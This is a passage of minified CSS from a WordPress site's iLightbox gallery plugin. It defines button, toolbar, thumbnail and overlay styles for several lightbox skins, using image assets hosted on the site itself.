.ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-button.dark.disabled{opacity:.1;cursor:default;background-color:#000!important}.ilightbox-button.dark span{display:block;width:100%;height:100%}.ilightbox-button.dark{bottom:0;right:0;left:0;width:95px;height:75px;margin:auto;background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/arrow-next-vertical-icon-64.png) no-repeat 50% 65%;background-color:#000;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}.ilightbox-button.ilightbox-button.dark:hover{background-color:#111}.ilightbox-button.ilightbox-prev-button.dark{top:0;bottom:auto;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/arrow-prev-vertical-icon-64.png);background-position:50% 35%;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ilightbox-button.dark.horizontal{right:0;left:auto;top:0;bottom:0;width:75px;height:95px;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/arrow-next-icon-64.png);background-position:65% 50%;border-radius:0;border-bottom-left-radius:5px;border-top-left-radius:5px}.ilightbox-button.ilightbox-prev-button.dark.horizontal{right:auto;left:0;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/arrow-prev-icon-64.png);background-position:35% 50%;border-radius:0;border-bottom-right-radius:5px;border-top-right-radius:5px}.ilightbox-overlay.light{background:#fff}.ilightbox-loader.light{box-shadow:#dacefc 0 0 85px,#dacefc 0 0 85px}.ilightbox-loader.light div{background:#fff url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/preloader.gif) no-repeat center}.ilightbox-holder.light{padding:10px;background:#fff;box-shadow:0 0 15px #dacefc}.ilightbox-holder.light .ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/caption-bg.png);color:#000;text-shadow:0 1px #fff}.ilightbox-holder.light .ilightbox-container .ilightbox-social{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/caption-bg.png);border-radius:2px}.ilightbox-holder.light .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/alert.png) no-repeat center top;color:#89949b}.ilightbox-toolbar.light{top:8px;left:8px;height:23px;box-shadow:0 0 7px #dacefc;border-radius:3px}.ilightbox-toolbar.light a{width:25px;height:23px;background:#fff url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/buttons.png) no-repeat 7px 6px}.ilightbox-toolbar.light a.disabled{opacity:.2;cursor:default;background-color:#fff}.ilightbox-toolbar.light a:first-of-type{border-bottom-left-radius:3px;border-top-left-radius:3px}.ilightbox-toolbar.light a:last-of-type{border-bottom-right-radius:3px;border-top-right-radius:3px}.ilightbox-toolbar.light a.ilightbox-close:hover{background-position:-32px 6px}.ilightbox-toolbar.light a.ilightbox-fullscreen{background-position:6px -33px}.ilightbox-toolbar.light a.ilightbox-fullscreen:hover{background-position:-31px -33px}.ilightbox-toolbar.light a.ilightbox-play{background-position:8px -57px}.ilightbox-toolbar.light a.ilightbox-play:hover{background-position:-32px -57px}.ilightbox-toolbar.light a.ilightbox-pause{background-position:8px -83px}.ilightbox-toolbar.light a.ilightbox-pause:hover{background-position:-32px -83px}.isMobile .ilightbox-toolbar.light{background:#fff;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center;box-shadow:0 0 25px #dacefc}.isMobile .ilightbox-toolbar.light a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%!important}.isMobile .ilightbox-toolbar.light a:hover{background-color:#f6f3ff}.isMobile .ilightbox-toolbar.light a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/fullscreen-icon-64.png)}.isMobile .ilightbox-toolbar.light a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/x-mark-icon-64.png)}.isMobile .ilightbox-toolbar.light a.ilightbox-next-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/arrow-next-icon-64.png);background-position:52% 50%}.isMobile .ilightbox-toolbar.light a.ilightbox-prev-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/arrow-prev-icon-64.png);background-position:48% 50%}.isMobile .ilightbox-toolbar.light a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/play-icon-64.png)}.isMobile .ilightbox-toolbar.light a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/pause-icon-64.png)}.ilightbox-thumbnails.light .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 6px #dacefc}.ilightbox-thumbnails.light .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 8px;padding-right:60px;color:#000}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-toolbar a:first-of-type{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-toolbar a:last-of-type{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}.ilightbox-button.light.disabled{opacity:.3;cursor:default;background-color:#fff!important}.ilightbox-button.light span{display:block;width:100%;height:100%}.ilightbox-button.ilightbox-next-button.light,.ilightbox-button.ilightbox-prev-button.light{bottom:0;right:0;left:0;width:95px;height:75px;margin:auto;background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/arrow-next-vertical-icon-64.png) no-repeat 50% 65%;background-color:#fff;box-shadow:0 0 15px #dacefc}.ilightbox-button.ilightbox-button.light:hover{background-color:#f6f3ff}.ilightbox-button.ilightbox-prev-button.light{top:0;bottom:auto;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/arrow-prev-vertical-icon-64.png);background-position:50% 35%}.ilightbox-button.ilightbox-next-button.light.horizontal,.ilightbox-button.ilightbox-prev-button.light.horizontal{right:0;left:auto;top:0;bottom:0;width:75px;height:95px;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/arrow-next-icon-64.png);background-position:65% 50%;border-radius:0;border-bottom-left-radius:5px;border-top-left-radius:5px}.ilightbox-button.ilightbox-prev-button.light.horizontal{right:auto;left:0;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/light-skin/arrow-prev-icon-64.png);background-position:35% 50%;border-radius:0;border-bottom-right-radius:5px;border-top-right-radius:5px}.ilightbox-overlay.mac{background:#2b2b2b}.ilightbox-loader.mac{box-shadow:#000 0 0 85px,#000 0 0 85px}.ilightbox-loader.mac div{background:#141414 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/preloader.gif) no-repeat center}.ilightbox-holder.mac{padding:2px;background:rgba(35,35,35,.9);box-shadow:0 38px 30px -18px rgba(0,0,0,.6)}.ilightbox-holder.mac .ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/caption-bg.png);color:#fff;bottom:15px;left:15px;right:15px;border:rgba(255,255,255,.8) 1px solid;box-shadow:0 0 2px rgba(0,0,0,.5);border-radius:3px}.ilightbox-holder.mac .ilightbox-container .ilightbox-social{background:#fff}.ilightbox-holder.mac .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/alert.png) no-repeat center top;color:#555}.ilightbox-toolbar.mac{top:15px;left:15px;background:linear-gradient(to bottom,#414141 0,#414141 40%,#323232 60%,#323232 100%);border:rgba(30,30,30,.6) 1px solid;overflow:hidden;border-radius:3px}.ilightbox-toolbar.mac a{width:28px;height:28px;background:no-repeat 50%}.ilightbox-toolbar.mac a.disabled{opacity:.2;cursor:default;background-color:transparent!important}.ilightbox-toolbar.mac a:hover{background-color:#4b4b4b}.ilightbox-toolbar.mac a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/close-25.png)}.ilightbox-toolbar.mac a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/resize-25.png);right:35px}.ilightbox-toolbar.mac a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/play-25.png);right:35px}.ilightbox-toolbar.mac a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/pause-25.png);right:35px}.isMobile .ilightbox-toolbar.mac{top:auto;bottom:0;left:0;width:100%;height:40px;background:linear-gradient(to bottom,#414141 0,#414141 40%,#323232 60%,#323232 100%);border:0;border-top:rgba(30,30,30,.6) 1px solid;overflow:hidden;text-align:center;border-radius:3px}.isMobile .ilightbox-toolbar.mac a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%!important}.isMobile .ilightbox-toolbar.mac a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/resize-50.png)}.isMobile .ilightbox-toolbar.mac a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/close-50.png)}.isMobile .ilightbox-toolbar.mac a.ilightbox-next-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/forward-50.png);background-position:52% 50%!important}.isMobile .ilightbox-toolbar.mac a.ilightbox-prev-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/back-50.png);background-position:48% 50%!important}.isMobile .ilightbox-toolbar.mac a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/play-50.png);background-size:80%;background-position:70% 50%!important}.isMobile .ilightbox-toolbar.mac a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/pause-50.png);background-size:80%}.ilightbox-holder.mac .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 8px;color:#000}.ilightbox-holder.mac .ilightbox-inner-toolbar .ilightbox-toolbar{display:inline-block;left:-15px;top:-15px}.ilightbox-holder.mac .ilightbox-inner-toolbar .ilightbox-toolbar a{float:left;border-radius:0}.ilightbox-thumbnails.mac .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 6px rgba(0,0,0,.9);border-radius:0}.ilightbox-thumbnails.mac .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-button.mac.disabled{opacity:.2;cursor:default;background:#3b3b3b!important}.ilightbox-button.mac span{display:block;width:100%;height:100%}.ilightbox-button.mac{bottom:0;right:0;left:0;width:95px;height:55px;margin:auto;background:linear-gradient(to bottom,#414141 0,#414141 40%,#323232 60%,#323232 100%);border:rgba(30,30,30,.6) 1px solid;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}.ilightbox-button.ilightbox-button.mac:hover{background:linear-gradient(to bottom,#4b4b4b 0,#4b4b4b 40%,#3c3c3c 60%,#3c3c3c 100%)}.ilightbox-button.ilightbox-prev-button.mac{top:0;bottom:auto;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ilightbox-button.ilightbox-next-button.mac span{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/forward-vertical-50.png) no-repeat 50% 75%}.ilightbox-button.ilightbox-prev-button.mac span{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/back-vertical-50.png) no-repeat 50% 25%}.ilightbox-button.ilightbox-next-button.mac.horizontal,.ilightbox-button.ilightbox-prev-button.mac.horizontal{right:0;left:auto;top:0;bottom:0;width:55px;height:95px;border-radius:0;border-bottom-left-radius:5px;border-top-left-radius:5px}.ilightbox-button.ilightbox-prev-button.mac.horizontal{right:auto;left:0;border-radius:0;border-bottom-right-radius:5px;border-top-right-radius:5px}.ilightbox-button.ilightbox-next-button.mac.horizontal span{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/forward-50.png) no-repeat 75% 50%}.ilightbox-button.ilightbox-prev-button.mac.horizontal span{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/mac-skin/back-50.png) no-repeat 25% 50%}.ilightbox-overlay.metro-black{background:#000}.ilightbox-loader.metro-black{box-shadow:#000 0 0 55px,rgba(0,0,0,.3) 0 0 55px}.ilightbox-loader.metro-black div{background:#000 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/preloader.gif) no-repeat center}.ilightbox-holder.metro-black{padding:3px;background:#000;box-shadow:0 0 45px rgba(0,0,0,.8)}.ilightbox-holder.metro-black .ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/caption-bg.png) repeat-x bottom;background-size:100% 100%;left:0;right:0;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.75);padding-top:15px}.ilightbox-holder.metro-black .ilightbox-container .ilightbox-social{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/social-bg.png);border-radius:2px}.ilightbox-holder.metro-black .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/alert.png) no-repeat center top;color:#555}.ilightbox-toolbar.metro-black{top:8px;left:8px;height:25px}.ilightbox-toolbar.metro-black a{width:27px;height:25px;background:#000 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/buttons.png) no-repeat 7px 6px}.ilightbox-toolbar.metro-black a:hover{background-color:#51b7ff}.ilightbox-toolbar.metro-black a.ilightbox-close:hover{background-color:#d94947}.ilightbox-toolbar.metro-black a.disabled{opacity:.2;cursor:default;background-color:#000;box-shadow:0 0 25px rgba(0,0,0,.8)}.ilightbox-toolbar.metro-black a.ilightbox-fullscreen{background-position:6px -31px}.ilightbox-toolbar.metro-black a.ilightbox-play{background-position:8px -55px}.ilightbox-toolbar.metro-black a.ilightbox-pause{background-position:8px -81px}.isMobile .ilightbox-toolbar.metro-black{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center}.isMobile .ilightbox-toolbar.metro-black a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%}.isMobile .ilightbox-toolbar.metro-black a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/fullscreen-icon-64.png)}.isMobile .ilightbox-toolbar.metro-black a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/x-mark-icon-64.png)}.isMobile .ilightbox-toolbar.metro-black a.ilightbox-next-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/arrow-next-icon-64.png);background-position:52% 50%}.isMobile .ilightbox-toolbar.metro-black a.ilightbox-prev-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/arrow-prev-icon-64.png);background-position:48% 50%}.isMobile .ilightbox-toolbar.metro-black a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/play-icon-64.png)}.isMobile .ilightbox-toolbar.metro-black a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/pause-icon-64.png)}.ilightbox-holder.metro-black .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 12px;padding-right:60px;color:#acacad}.ilightbox-holder.metro-black .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.metro-black .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-thumbnails.metro-black.ilightbox-horizontal{height:104px}.ilightbox-thumbnails.metro-black.ilightbox-horizontal .ilightbox-thumbnails-container{height:104px}.ilightbox-thumbnails.metro-black.ilightbox-vertical{width:144px}.ilightbox-thumbnails.metro-black.ilightbox-vertical .ilightbox-thumbnails-container{width:144px}.ilightbox-thumbnails.metro-black .ilightbox-thumbnails-grid .ilightbox-thumbnail img{border:2px solid #000;box-shadow:0 0 10px rgba(0,0,0,.8);border-radius:0}.ilightbox-thumbnails.metro-black .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-button.metro-black.disabled{opacity:.1;cursor:default}.ilightbox-button.metro-black span{display:block;width:100%;height:100%}.ilightbox-button.ilightbox-next-button.metro-black,.ilightbox-button.ilightbox-prev-button.metro-black{bottom:0;right:0;left:0;width:30%;height:100px;margin:auto;background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/arrows_vertical.png) no-repeat 50% -100px;background-color:#000;background-color:rgba(0,0,0,.5)}.ilightbox-button.ilightbox-prev-button.metro-black{top:0;bottom:auto;background-position:50% 0}.ilightbox-button.ilightbox-next-button.metro-black.horizontal,.ilightbox-button.ilightbox-prev-button.metro-black.horizontal{right:0;left:auto;top:0;bottom:0;width:100px;height:30%;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-black-skin/arrows_horizontal.png);background-position:-93px 50%}.ilightbox-button.ilightbox-prev-button.metro-black.horizontal{right:auto;left:0;background-position:-7px 50%}.ilightbox-overlay.metro-white{background:#fff}.ilightbox-loader.metro-white{box-shadow:rgba(0,0,0,.3) 0 0 55px}.ilightbox-loader.metro-white div{background:#fff url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/preloader.gif) no-repeat center}.ilightbox-holder.metro-white{padding:3px;background:#fff;box-shadow:0 0 45px rgba(0,0,0,.2)}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/caption-bg.png) repeat-x bottom;background-size:100% 100%;left:0;right:0;color:#000;text-shadow:0 1px 1px rgba(0,0,0,.3);padding-top:15px}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/social-bg.png);border-radius:2px}.ilightbox-holder.metro-white .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/alert.png) no-repeat center top;color:#89949b}.ilightbox-toolbar.metro-white{top:8px;left:8px;height:25px}.ilightbox-toolbar.metro-white a{width:27px;height:25px;background:#fff url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/buttons.png) no-repeat 7px 6px}.ilightbox-toolbar.metro-white a:hover{background-color:#51b7ff}.ilightbox-toolbar.metro-white a.disabled{opacity:.2;cursor:default;background-color:#fff}.ilightbox-toolbar.metro-white a.ilightbox-close:hover{background-color:#d94947;background-position:-30px 6px}.ilightbox-toolbar.metro-white a.ilightbox-fullscreen{background-position:6px -31px}.ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{background-position:-29px -31px}.ilightbox-toolbar.metro-white a.ilightbox-play{background-position:8px -55px}.ilightbox-toolbar.metro-white a.ilightbox-play:hover{background-position:-30px -55px}.ilightbox-toolbar.metro-white a.ilightbox-pause{background-position:8px -81px}.ilightbox-toolbar.metro-white a.ilightbox-pause:hover{background-position:-30px -81px}.isMobile .ilightbox-toolbar.metro-white{background:#fff;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center;box-shadow:0 0 25px rgba(0,0,0,.2)}.isMobile .ilightbox-toolbar.metro-white a,.isMobile .ilightbox-toolbar.metro-white a:hover{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-hover-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-hover-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png);background-position:52% 50%}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-hover-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png);background-position:52% 50%}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png);background-position:48% 50%}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-hover-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png);background-position:48% 50%}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-hover-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-icon-64.png)}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-hover-icon-64.png)}.ilightbox-thumbnails.metro-white.ilightbox-horizontal{height:104px}.ilightbox-thumbnails.metro-white.ilightbox-horizontal .ilightbox-thumbnails-container{height:104px}.ilightbox-thumbnails.metro-white.ilightbox-vertical{width:144px}.ilightbox-thumbnails.metro-white.ilightbox-vertical .ilightbox-thumbnails-container{width:144px}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail img{border:2px solid #fff;box-shadow:0 0 10px rgba(0,0,0,.2);border-radius:0}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 12px;padding-right:60px;color:#535352}.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-button.metro-white.disabled{opacity:.1;cursor:default}.ilightbox-button.metro-white span{display:block;width:100%;height:100%}.ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{bottom:0;right:0;left:0;width:30%;height:100px;margin:auto;background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_vertical.png) no-repeat 50% -100px;background-color:#fff;background-color:rgba(255,255,255,.6)}.ilightbox-button.ilightbox-prev-button.metro-white{top:0;bottom:auto;background-position:50% 0}.ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{right:0;left:auto;top:0;bottom:0;width:100px;height:30%;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_horizontal.png);background-position:-93px 50%}.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{right:auto;left:0;background-position:-7px 50%}.ilightbox-overlay.parade{background:#333 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/pattern.png)}.ilightbox-loader.parade{box-shadow:0 0 35px hsla(0,0%,0%,.3)}.ilightbox-loader.parade div{background:#fff url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/preloader.gif) no-repeat center}.ilightbox-holder.parade{padding:10px;background:#333;background:rgba(0,0,0,.25);border-radius:4px}.ilightbox-holder.parade .ilightbox-container{background:#fff}.ilightbox-holder.parade .ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/caption-bg.png);color:#fff;text-shadow:0 1px #000}.ilightbox-holder.parade .ilightbox-container .ilightbox-social{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/caption-bg.png);border-radius:2px}.ilightbox-holder.parade .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/alert.png) no-repeat center top;color:#555}.ilightbox-toolbar.parade{top:11px;left:10px;padding:3px;background:#333;background:rgba(0,0,0,.25)}.ilightbox-toolbar.parade a{width:29px;height:25px;background:#fff url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/buttons.png) no-repeat 8px 6px}.ilightbox-toolbar.parade a:hover{background-color:#f5f5f5}.ilightbox-toolbar.parade a.ilightbox-close:hover{background-position:-29px 6px}.ilightbox-toolbar.parade a.ilightbox-fullscreen{background-position:8px -33px;right:35px}.ilightbox-toolbar.parade a.ilightbox-fullscreen:hover{background-position:-29px -33px}.ilightbox-thumbnails.parade .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 6px rgba(0,0,0,.9)}.ilightbox-thumbnails.parade .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/parade-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-holder.parade .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 8px;padding-right:60px;color:#fff}.ilightbox-holder.parade .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.parade .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-overlay.smooth{background:#0f0f0f}.ilightbox-loader.smooth{box-shadow:#000 0 0 55px,rgba(0,0,0,.3) 0 0 55px}.ilightbox-loader.smooth div{background:#000 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/preloader.gif) no-repeat center}.ilightbox-holder.smooth{box-shadow:0 0 45px rgba(0,0,0,.9)}.ilightbox-holder.smooth .ilightbox-container>*{pointer-events:all}.ilightbox-holder.smooth .ilightbox-container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-holder.smooth 